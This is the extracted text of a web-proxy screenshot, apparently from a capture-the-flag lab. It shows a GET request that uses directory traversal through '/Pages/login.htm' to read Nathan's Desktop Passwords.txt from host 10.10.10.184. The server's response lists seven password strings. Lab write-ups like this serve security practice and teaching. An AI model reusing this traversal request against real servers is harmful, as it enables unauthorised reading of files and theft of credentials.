 Request
Pretty Raw Hex \n
1 GET
/Pages/login.htm/../../../../../../../../../
../../..\Users\Nathan\Desktop\Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 DNT: 1
9 Connection: close
10 Cookie: dataPort=6063
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$